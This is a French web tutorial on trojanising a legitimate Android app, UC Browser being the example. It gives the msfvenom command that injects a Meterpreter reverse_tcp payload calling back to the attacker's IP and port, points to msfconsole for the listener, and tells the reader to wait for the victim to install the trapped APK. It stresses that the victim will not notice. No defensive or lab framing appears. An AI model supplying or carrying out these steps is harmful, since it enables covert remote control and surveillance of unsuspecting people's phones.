Votre panier est vide.

Comment intégrer une backdoor dans une application Android

L’application dans laquelle sera incorporée votre backdoor ressemblera et se comportera exactement comme l’original. La victime ne saura même pas que son système est compromis !



Prérequis

Nous aurons besoin de bibliothèques et d’outils dans les étapes suivantes. Afin d’installer les bibliothèques requises, entrez ces commandes dans une console :

apt-get install lib32stdc++6 lib32ncurses5 lib32zl apt-get install zipalign





Nous allons à présent télécharger un apk sur internet tel que celui d’UC Browser. N’importe quelle apk conviendra.

Nous allons y injecter un payload. La commande à utiliser est la suivante :

msfvenom -x nom_de_l'apk.apk -p android/meterpreter/reverse_tcp LHOST=mon_ip LPORT=4444 -o nouveau_nom.apk



Remplacez « mon_ip » par l’adresse IP à laquelle la charge utile doit se connecter, c’est-à-dire l’adresse IP (locale ou non) de l’attaquant.

Pour connaître votre adresse IP locale, exécutez la commande :

ifconfig

Remplacez mon_port par le numéro de port que vous voulez utiliser. Je vais utiliser 4444 dans notre exemple.

Une fois la commande lancée, nous pouvons aller voir le fichier modifiée avec la commande suivante :



gedit AndroidManifest.xml

Nous pouvons voir que l’apk à maintenant tout les droits possibles pour contrôler notre victime.



Une fois fait il ne vous reste plus qu’à faire les commande msfconsole vues dans le dernier chapitre :



Puis attendre que la victime télécharge votre APK piégé.

Sur le téléphone de votre victime :

|

|

Sur votre meterpreter :

-

Ajouter une remarque